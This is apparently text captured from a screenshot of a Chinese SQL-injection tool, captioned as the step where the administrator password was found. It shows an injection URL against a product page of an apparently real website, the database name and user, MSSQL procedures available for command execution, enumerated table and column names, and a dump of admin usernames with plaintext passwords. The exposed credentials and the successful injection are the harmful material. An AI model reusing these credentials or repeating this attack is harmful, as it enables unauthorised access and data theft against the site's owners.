 注入分析 目录列表工具 命令执行器
注入地址: http://www.del .com/product/gb/products.asp?catalogid=1 检测
检测权限:
数据库名称: cw75013_db
上传文件 检测 xp_RegRead web目录:
用户: cw75013
sp_oamethod sp_makewebtask
跨库
读取表名 删除表 读取列名 条件: 1=1 读取数据
DIY_TEMPCOMMAND_TA
t_business_product
D99_REG
jiaozhu
t_business_product
D99_Tmp
t_business_product
IP
LockIP
address
bbs1
bbsnews
board
bookmark
class
comment_cfg
companywork
id
username
flag
LastLogin
LastLoginIP
mypower
truename
username password
admin 1
delux 11
deluxai DELUX*&amp;^%ai
deluxcase DELUX*&amp;^%case
deluxmouse DELUX*&amp;^%mouse
Deluxmp3 DELUX*&amp;^%mp3
Deluxnet DELUX*&amp;^%net
Deluxpower DELUX*&amp;^%power
deluxrola DELUX*&amp;^%rola
deluxspeaker DELUX*&amp;^%speaker
deluxtang DELUX*&amp;^%tang
deluxwebcam DELUX*&amp;^%webcam
deluxzhang DELUX*&amp;^%new
手动猜解 数据量: 13 导出数据
信息:
Copy right by G QQ:24427556
图2 找到管理员密码